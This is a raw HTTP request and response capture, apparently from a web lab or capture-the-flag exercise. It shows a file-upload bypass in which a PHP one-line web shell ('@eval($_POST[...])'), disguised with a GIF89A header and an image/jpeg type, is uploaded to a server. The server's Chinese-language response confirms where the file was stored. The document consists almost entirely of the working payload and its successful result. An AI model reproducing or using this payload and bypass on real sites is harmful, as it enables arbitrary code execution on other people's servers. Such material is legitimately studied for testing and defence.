 POST /up_lo_ad_ad_min.php HTTP/1.1
Host: 182.150.46.187:8802
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://182.150.46.187:8802
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryR3KF7qKfPY3PN0Nu
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://182.150.46.187:8802/upload_index_html.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_896657cfd762627291ee7bf931a8b164=1607217134,1607586970;
Hm_lpvt_896657cfd762627291ee7bf931a8b164=1607589750; PHPSESSID=
p8q772ikr599k9jqi8039f41q4
Connection: close
------WebKitFormBoundaryR3KF7qKfPY3PN0Nu
Content-Disposition: form-data; name="file"; filename="1shell.jpg"
Content-Type: image/jpeg
GIF89A
<?php
@eval($_POST['reader']);
?>
------WebKitFormBoundaryR3KF7qKfPY3PN0Nu
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryR3KF7qKfPY3PN0Nu--
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Dec 2020 09:34:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 182
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 45上传文件名: 1shell.jpg<br>文件类型: image/jpeg<br>文件大小: 0.0439453125
kB<br>文件临时存储的位置: /tmp/phpcEIJwj<br>文件存储在:
upl_oad_pat_h/1shell.jpg